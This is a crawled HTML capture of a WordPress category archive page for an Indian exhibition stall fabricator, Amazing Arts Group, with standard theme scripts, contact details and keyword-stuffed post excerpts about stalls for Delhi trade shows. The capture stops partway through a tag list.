

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/
body_size: 13946
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>exhibition stall fabricator delhi | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" />
		<link rel="next" href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/","name":"exhibition stall fabricator delhi","url":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/","name":"exhibition stall fabricator delhi | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/category\/exhibition-stall-fabricator-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; exhibition stall fabricator delhi Category Feed" href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"apic_india_stall_fabricator_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/categories/964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Category: exhibition stall fabricator delhi" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive category category-exhibition-stall-fabricator-delhi category-964 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-598" class="et_pb_post post-598 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-884 tag-3241 tag-4841 tag-4842 tag-4843 tag-apic-india tag-apic-india-2020-delhi tag-apic-india-amazing-arts-group tag-apic-india-booth-agency-delhi tag-apic-india-booth-construction-delhi tag-apic-india-booth-constructor-delhi tag-apic-india-booth-contractor-delhi tag-apic-india-booth-contractor-india tag-apic-india-booth-decorator-delhi tag-apic-india-booth-designer-delhi tag-apic-india-booth-fabrication-delhi tag-apic-india-booth-fabricator-delhi tag-apic-india-booth-setup-delhi tag-apic-india-chinese-booth-fabricator tag-apic-india-custom-booth-delhi tag-apic-india-custom-pavilion-delhi tag-apic-india-custom-stall-delhi tag-apic-india-custom-stand-delhi tag-apic-india-delhi tag-apic-india-india tag-apic-india-modular-booth-builder-delhi tag-apic-india-modular-booth-construction-delhi tag-apic-india-modular-booth-constructor-delhi tag-apic-india-modular-booth-contractor-delhi tag-apic-india-modular-booth-designer-delhi tag-apic-india-modular-booth-fabricator-delhi tag-apic-india-modular-stall-builder-delhi tag-apic-india-modular-stall-construction-delhi tag-apic-india-modular-stall-constructor-delhi tag-apic-india-modular-stall-contractor-delhi tag-apic-india-modular-stall-designer-delhi tag-apic-india-modular-stall-fabricator-delhi tag-apic-india-modular-stand-builder-delhi tag-apic-india-modular-stand-construction-delhi tag-apic-india-modular-stand-constructor-delhi tag-apic-india-modular-stand-contractor-delhi tag-apic-india-modular-stand-designer-delhi tag-apic-india-modular-stand-fabricator-delhi tag-apic-india-pavilion-agency-delhi tag-apic-india-pavilion-builder-delhi tag-apic-india-pavilion-construction-delhi tag-apic-india-pavilion-constructor-delhi tag-apic-india-pavilion-contractor-delhi tag-apic-india-pavilion-decorator-delhi tag-apic-india-pavilion-designer-delhi tag-apic-india-pavilion-fabrication-delhi tag-apic-india-pavilion-fabricator-delhi tag-apic-india-pavilion-setup-delhi tag-apic-india-stall-agency-delhi tag-apic-india-stall-builder-delhi tag-apic-india-stall-construction-delhi tag-apic-india-stall-constructor-delhi tag-apic-india-stall-contractor-delhi tag-apic-india-stall-contractor-india tag-apic-india-stall-decorator-delhi tag-apic-india-stall-designer-delhi tag-apic-india-stall-fabrication-delhi tag-apic-india-stall-fabricator-delhi tag-apic-india-stall-setup-delhi tag-apic-india-stand-agency-delhi tag-apic-india-stand-builder-delhi tag-apic-india-stand-construction-delhi tag-apic-india-stand-constructor-delhi tag-apic-india-stand-contractor-delhi tag-apic-india-stand-contractor-india tag-apic-india-stand-decorator-delhi tag-apic-india-stand-designer-delhi tag-apic-india-stand-fabrication-delhi tag-apic-india-stand-fabricator-delhi tag-apic-india-stand-setup-delhi tag-booth tag-builder tag-constructor tag-contractor tag-delhi tag-designer tag-fabricator tag-modular tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/apic-india-stall-fabricator-delhi/">APIC India Stall Fabricator Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Feb 26, 2020</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>APIC India Stall Fabricator Delhi Stall fabricator APIC India Stall Fabricator Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-566" class="et_pb_post post-566 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show tag-zak-doors-windows-expo tag-zak-doors-windows-expo-amazing-arts-group tag-zak-doors-windows-expo-booth-agency-new-delhi tag-zak-doors-windows-expo-booth-construction-new-delhi tag-zak-doors-windows-expo-booth-constructor-new-delhi tag-zak-doors-windows-expo-booth-contractor-india tag-zak-doors-windows-expo-booth-contractor-new-delhi tag-zak-doors-windows-expo-booth-decorator-new-delhi tag-zak-doors-windows-expo-booth-designer-new-delhi tag-zak-doors-windows-expo-booth-fabrication-new-delhi tag-zak-doors-windows-expo-booth-fabricator-new-delhi tag-zak-doors-windows-expo-booth-setup-new-delhi tag-zak-doors-windows-expo-chinese-booth-fabricator tag-zak-doors-windows-expo-custom-booth-new-delhi tag-zak-doors-windows-expo-custom-pavilion-new-delhi tag-zak-doors-windows-expo-custom-stall-new-delhi tag-zak-doors-windows-expo-custom-stand-new-delhi tag-zak-doors-windows-expo-india tag-zak-doors-windows-expo-modular-booth-builder-new-delhi tag-zak-doors-windows-expo-modular-booth-construction-new-delhi tag-zak-doors-windows-expo-modular-booth-constructor-new-delhi tag-zak-doors-windows-expo-modular-booth-contractor-new-delhi tag-zak-doors-windows-expo-modular-booth-designer-new-delhi tag-zak-doors-windows-expo-modular-booth-fabricator-new-delhi tag-zak-doors-windows-expo-modular-stall-builder-new-delhi tag-zak-doors-windows-expo-modular-stall-construction-new-delhi tag-zak-doors-windows-expo-modular-stall-constructor-new-delhi tag-zak-doors-windows-expo-modular-stall-contractor-new-delhi tag-zak-doors-windows-expo-modular-stall-designer-new-delhi tag-zak-doors-windows-expo-modular-stall-fabricator-new-delhi 